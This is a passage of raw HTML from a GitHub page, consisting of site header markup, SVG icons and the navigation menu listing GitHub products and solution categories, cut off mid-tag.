    <path d="M15 2.75a.75.75 0 0 1-.75.75h-4a.75.75 0 0 1 0-1.5h4a.75.75 0 0 1 .75.75Zm-8.5.75v1.25a.75.75 0 0 0 1.5 0v-4a.75.75 0 0 0-1.5 0V2H1.75a.75.75 0 0 0 0 1.5H6.5Zm1.25 5.25a.75.75 0 0 0 0-1.5h-6a.75.75 0 0 0 0 1.5h6ZM15 8a.75.75 0 0 1-.75.75H11.5V10a.75.75 0 1 1-1.5 0V6a.75.75 0 0 1 1.5 0v1.25h2.75A.75.75 0 0 1 15 8Zm-9 5.25v-2a.75.75 0 0 0-1.5 0v1.25H1.75a.75.75 0 0 0 0 1.5H4.5v1.25a.75.75 0 0 0 1.5 0v-2Zm9 0a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 .75.75Z"></path>
</svg>
</button><tool-tip id="tooltip-1a2084f5-2c0a-4b40-8298-fee8a034d9df" for="icon-button-d9c32849-1360-4d54-809c-454c65a7940d" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Appearance settings</tool-tip>

      <template data-target="react-partial-anchor.template">
        <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.5bce0217e66f2d3c3166.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/appearance-settings.753d458774a2f782559b.module.css" />

<react-partial
  partial-name="appearance-settings"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>


      </template>
    </react-partial-anchor>
  </div>

      </div>
    </div>


    <div class="HeaderMenu js-header-menu height-fit position-lg-relative d-lg-flex flex-column flex-auto top-0">
      <div class="HeaderMenu-wrapper d-flex flex-column flex-self-start flex-lg-row flex-auto rounded rounded-lg-0">
            <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.5bce0217e66f2d3c3166.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/marketing-navigation.2a752a3c708bb38a3035.module.css" />

<react-partial
  partial-name="marketing-navigation"
  data-ssr="true"
  data-attempted-ssr="true"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"should_use_dotcom_links":true}}</script>
  <div data-target="react-partial.reactRoot"><nav class="MarketingNavigation-module__nav--jA9Zq" aria-label="Global"><ul class="MarketingNavigation-module__list--r_vr2"><li><div class="NavDropdown-module__container--bmXM2 js-details-container js-header-menu-item"><button type="button" class="NavDropdown-module__button--Hq9UR js-details-target" aria-expanded="false">Platform<svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-right NavDropdown-module__buttonIcon--SR0Ke" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M6.22 3.22a.75.75 0 0 1 1.06 0l4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L9.94 8 6.22 4.28a.75.75 0 0 1 0-1.06Z"></path></svg></button><div class="NavDropdown-module__dropdown--Ig57Y"><ul class="NavDropdown-module__list--RwSSK"><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">AI CODE CREATION</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/features/copilot" data-analytics-event="{&quot;action&quot;:&quot;github_copilot&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;github_copilot_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-copilot NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M23.922 16.992c-.861 1.495-5.859 5.023-11.922 5.023-6.063 0-11.061-3.528-11.922-5.023A.641.641 0 0 1 0 16.736v-2.869a.841.841 0 0 1 .053-.22c.372-.935 1.347-2.292 2.605-2.656.167-.429.414-1.055.644-1.517a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.499 1.132-3.368.397-.406.89-.717 1.474-.952 1.399-1.136 3.392-2.093 6.122-2.093 2.731 0 4.767.957 6.166 2.093.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086.23.462.477 1.088.644 1.517 1.258.364 2.233 1.721 2.605 2.656a.832.832 0 0 1 .053.22v2.869a.641.641 0 0 1-.078.256ZM12.172 11h-.344a4.323 4.323 0 0 1-.355.508C10.703 12.455 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a2.005 2.005 0 0 1-.085-.104L4 11.741v6.585c1.435.779 4.514 2.179 8 2.179 3.486 0 6.565-1.4 8-2.179v-6.585l-.098-.104s-.033.045-.085.104c-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.545-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.016.016Zm.641-2.935c.136 1.057.403 1.913.878 2.497.442.544 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.15.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.319-.862-2.824-1.025-1.487-.161-2.192.138-2.533.529-.269.307-.437.808-.438 1.578v.021c0 .265.021.562.063.893Zm-1.626 0c.042-.331.063-.628.063-.894v-.02c-.001-.77-.169-1.271-.438-1.578-.341-.391-1.046-.69-2.533-.529-1.505.163-2.347.537-2.824 1.025-.462.472-.705 1.179-.705 2.319 0 1.211.175 1.926.558 2.361.365.414 1.084.751 2.657.751 1.21 0 1.902-.394 2.344-.938.475-.584.742-1.44.878-2.497Z"></path><path d="M14.5 14.25a1 1 0 0 1 1 1v2a1 1 0 0 1-2 0v-2a1 1 0 0 1 1-1Zm-5 0a1 1 0 0 1 1 1v2a1 1 0 0 1-2 0v-2a1 1 0 0 1 1-1Z"></path></svg><span class="NavLink-module__title--xw3ok">GitHub Copilot</span><span class="NavLink-module__subtitle--qC15H">Write better code with AI</span></div></a></li><li><a href="https://github.com/features/spark" data-analytics-event="{&quot;action&quot;:&quot;github_spark&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;github_spark_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-sparkle-fill NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M11.296 1.924c.24-.656 1.168-.656 1.408 0l.717 1.958a11.25 11.25 0 0 0 6.697 6.697l1.958.717c.657.24.657 1.168 0 1.408l-1.958.717a11.25 11.25 0 0 0-6.697 6.697l-.717 1.958c-.24.657-1.168.657-1.408 0l-.717-1.958a11.25 11.25 0 0 0-6.697-6.697l-1.958-.717c-.656-.24-.656-1.168 0-1.408l1.958-.717a11.25 11.25 0 0 0 6.697-6.697l.717-1.958Z"></path></svg><span class="NavLink-module__title--xw3ok">GitHub Spark</span><span class="NavLink-module__subtitle--qC15H">Build and deploy intelligent apps</span></div></a></li><li><a href="https://github.com/features/models" data-analytics-event="{&quot;action&quot;:&quot;github_models&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;github_models_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-ai-model NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M19.375 8.5a3.25 3.25 0 1 1-3.163 4h-3a3.252 3.252 0 0 1-4.443 2.509L7.214 17.76a3.25 3.25 0 1 1-1.342-.674l1.672-2.957A3.238 3.238 0 0 1 6.75 12c0-.907.371-1.727.97-2.316L6.117 6.846A3.253 3.253 0 0 1 1.875 3.75a3.25 3.25 0 1 1 5.526 2.32l1.603 2.836A3.25 3.25 0 0 1 13.093 11h3.119a3.252 3.252 0 0 1 3.163-2.5ZM10 10.25a1.75 1.75 0 1 0-.001 3.499A1.75 1.75 0 0 0 10 10.25ZM5.125 2a1.75 1.75 0 1 0 0 3.5 1.75 1.75 0 0 0 0-3.5Zm12.5 9.75a1.75 1.75 0 1 0 3.5 0 1.75 1.75 0 0 0-3.5 0Zm-14.25 8.5a1.75 1.75 0 1 0 3.501-.001 1.75 1.75 0 0 0-3.501.001Z"></path></svg><span class="NavLink-module__title--xw3ok">GitHub Models</span><span class="NavLink-module__subtitle--qC15H">Manage and compare prompts</span></div></a></li><li><a href="https://github.com/mcp" data-analytics-event="{&quot;action&quot;:&quot;mcp_registry&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;mcp_registry_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-mcp NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M9.795 1.694a4.287 4.287 0 0 1 6.061 0 4.28 4.28 0 0 1 1.181 3.819 4.282 4.282 0 0 1 3.819 1.181 4.287 4.287 0 0 1 0 6.061l-6.793 6.793a.249.249 0 0 0 0 .353l2.617 2.618a.75.75 0 1 1-1.061 1.061l-2.617-2.618a1.75 1.75 0 0 1 0-2.475l6.793-6.793a2.785 2.785 0 1 0-3.939-3.939l-5.9 5.9a.734.734 0 0 1-.249.165.749.749 0 0 1-.812-1.225l5.9-5.901a2.785 2.785 0 1 0-3.939-3.939L2.931 10.68A.75.75 0 1 1 1.87 9.619l7.925-7.925Z"></path><path d="M12.42 4.069a.752.752 0 0 1 1.061 0 .752.752 0 0 1 0 1.061L7.33 11.28a2.788 2.788 0 0 0 0 3.94 2.788 2.788 0 0 0 3.94 0l6.15-6.151a.752.752 0 0 1 1.061 0 .752.752 0 0 1 0 1.061l-6.151 6.15a4.285 4.285 0 1 1-6.06-6.06l6.15-6.151Z"></path></svg><span class="NavLink-module__title--xw3ok">MCP Registry<sup class="NavLink-module__label--MrIhm">New</sup></span><span class="NavLink-module__subtitle--qC15H">Integrate external tools</span></div></a></li></ul></div></li><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">DEVELOPER WORKFLOWS</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/features/actions" data-analytics-event="{&quot;action&quot;:&quot;actions&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;actions_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-workflow NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg><span class="NavLink-module__title--xw3ok">Actions</span><span class="NavLink-module__subtitle--qC15H">Automate any workflow</span></div></a></li><li><a href="https://github.com/features/codespaces" data-analytics-event="{&quot;action&quot;:&quot;codespaces&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;codespaces_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-codespaces NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg><span class="NavLink-module__title--xw3ok">Codespaces</span><span class="NavLink-module__subtitle--qC15H">Instant dev environments</span></div></a></li><li><a href="https://github.com/features/issues" data-analytics-event="{&quot;action&quot;:&quot;issues&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;issues_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-issue-opened NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg><span class="NavLink-module__title--xw3ok">Issues</span><span class="NavLink-module__subtitle--qC15H">Plan and track work</span></div></a></li><li><a href="https://github.com/features/code-review" data-analytics-event="{&quot;action&quot;:&quot;code_review&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;code_review_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-code NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M15.22 4.97a.75.75 0 0 1 1.06 0l6.5 6.5a.75.75 0 0 1 0 1.06l-6.5 6.5a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L21.19 12l-5.97-5.97a.75.75 0 0 1 0-1.06Zm-6.44 0a.75.75 0 0 1 0 1.06L2.81 12l5.97 5.97a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-6.5-6.5a.75.75 0 0 1 0-1.06l6.5-6.5a.75.75 0 0 1 1.06 0Z"></path></svg><span class="NavLink-module__title--xw3ok">Code Review</span><span class="NavLink-module__subtitle--qC15H">Manage code changes</span></div></a></li></ul></div></li><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">APPLICATION SECURITY</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/security/advanced-security" data-analytics-event="{&quot;action&quot;:&quot;github_advanced_security&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;github_advanced_security_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-shield-check NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg><span class="NavLink-module__title--xw3ok">GitHub Advanced Security</span><span class="NavLink-module__subtitle--qC15H">Find and fix vulnerabilities</span></div></a></li><li><a href="https://github.com/security/advanced-security/code-security" data-analytics-event="{&quot;action&quot;:&quot;code_security&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;code_security_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-code-square NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M10.3 8.24a.75.75 0 0 1-.04 1.06L7.352 12l2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M2 3.75C2 2.784 2.784 2 3.75 2h16.5c.966 0 1.75.784 1.75 1.75v16.5A1.75 1.75 0 0 1 20.25 22H3.75A1.75 1.75 0 0 1 2 20.25Zm1.75-.25a.25.25 0 0 0-.25.25v16.5c0 .138.112.25.25.25h16.5a.25.25 0 0 0 .25-.25V3.75a.25.25 0 0 0-.25-.25Z"></path></svg><span class="NavLink-module__title--xw3ok">Code security</span><span class="NavLink-module__subtitle--qC15H">Secure your code as you build</span></div></a></li><li><a href="https://github.com/security/advanced-security/secret-protection" data-analytics-event="{&quot;action&quot;:&quot;secret_protection&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;secret_protection_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-lock NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M6 9V7.25C6 3.845 8.503 1 12 1s6 2.845 6 6.25V9h.5a2.5 2.5 0 0 1 2.5 2.5v8a2.5 2.5 0 0 1-2.5 2.5h-13A2.5 2.5 0 0 1 3 19.5v-8A2.5 2.5 0 0 1 5.5 9Zm-1.5 2.5v8a1 1 0 0 0 1 1h13a1 1 0 0 0 1-1v-8a1 1 0 0 0-1-1h-13a1 1 0 0 0-1 1Zm3-4.25V9h9V7.25c0-2.67-1.922-4.75-4.5-4.75-2.578 0-4.5 2.08-4.5 4.75Z"></path></svg><span class="NavLink-module__title--xw3ok">Secret protection</span><span class="NavLink-module__subtitle--qC15H">Stop leaks before they start</span></div></a></li></ul></div></li><li><div class="NavGroup-module__group--T925n NavGroup-module__hasSeparator--AJeNz"><span class="NavGroup-module__title--TdKyz">EXPLORE</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/why-github" data-analytics-event="{&quot;action&quot;:&quot;why_github&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;why_github_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Why GitHub</span></a></li><li><a href="https://docs.github.com" data-analytics-event="{&quot;action&quot;:&quot;documentation&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;documentation_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB" target="_blank" rel="noreferrer"><span class="NavLink-module__title--xw3ok">Documentation</span><svg aria-hidden="true" focusable="false" class="octicon octicon-link-external NavLink-module__externalIcon--JurQ9" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg></a></li><li><a href="https://github.blog" data-analytics-event="{&quot;action&quot;:&quot;blog&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;blog_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB" target="_blank" rel="noreferrer"><span class="NavLink-module__title--xw3ok">Blog</span><svg aria-hidden="true" focusable="false" class="octicon octicon-link-external NavLink-module__externalIcon--JurQ9" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg></a></li><li><a href="https://github.blog/changelog" data-analytics-event="{&quot;action&quot;:&quot;changelog&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;changelog_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB" target="_blank" rel="noreferrer"><span class="NavLink-module__title--xw3ok">Changelog</span><svg aria-hidden="true" focusable="false" class="octicon octicon-link-external NavLink-module__externalIcon--JurQ9" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg></a></li><li><a href="https://github.com/marketplace" data-analytics-event="{&quot;action&quot;:&quot;marketplace&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;marketplace_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Marketplace</span></a></li></ul></div></li></ul><div class="NavDropdown-module__trailingLinkContainer--MNB5T"><a href="https://github.com/features" data-analytics-event="{&quot;action&quot;:&quot;view_all_features&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;platform&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;view_all_features_link_platform_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">View all features</span><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-right NavLink-module__arrowIcon--g6Lip" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M6.22 3.22a.75.75 0 0 1 1.06 0l4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L9.94 8 6.22 4.28a.75.75 0 0 1 0-1.06Z"></path></svg></a></div></div></div></li><li><div class="NavDropdown-module__container--bmXM2 js-details-container js-header-menu-item"><button type="button" class="NavDropdown-module__button--Hq9UR js-details-target" aria-expanded="false">Solutions<svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-right NavDropdown-module__buttonIcon--SR0Ke" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M6.22 3.22a.75.75 0 0 1 1.06 0l4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L9.94 8 6.22 4.28a.75.75 0 0 1 0-1.06Z"></path></svg></button><div class="NavDropdown-module__dropdown--Ig57Y"><ul class="NavDropdown-module__list--RwSSK"><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">BY COMPANY SIZE</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/enterprise" data-analytics-event="{&quot;action&quot;:&quot;enterprises&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;enterprises_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Enterprises</span></a></li><li><a href="https://github.com/team" data-analytics-event="{&quot;action&quot;:&quot;small_and_medium_teams&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;small_and_medium_teams_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Small and medium teams</span></a></li><li><a href="https://github.com/enterprise/startups" data-analytics-event="{&quot;action&quot;:&quot;startups&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;startups_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Startups</span></a></li><li><a href="https://github.com/solutions/industry/nonprofits" data-analytics-event="{&quot;action&quot;:&quot;nonprofits&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;nonprofits_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Nonprofits</span></a></li></ul></div></li><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">BY USE CASE</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/solutions/use-case/app-modernization" data-analytics-event="{&quot;action&quot;:&quot;app_modernization&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;app_modernization_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">App Modernization</span></a></li><li><a href="https://github.com/solutions/use-case/devsecops" 